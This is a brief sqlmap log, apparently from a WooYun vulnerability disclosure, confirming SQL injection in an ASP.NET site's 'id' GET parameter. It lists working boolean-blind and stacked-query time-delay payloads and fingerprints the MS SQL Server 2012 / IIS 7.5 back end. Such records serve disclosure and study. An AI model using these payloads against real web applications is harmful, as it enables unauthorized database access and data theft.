 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=66' AND 5112=5112 AND 'pzCP'='pzCP

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=66';WAITFOR DELAY '0:0:5'--
---
[18:36:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2012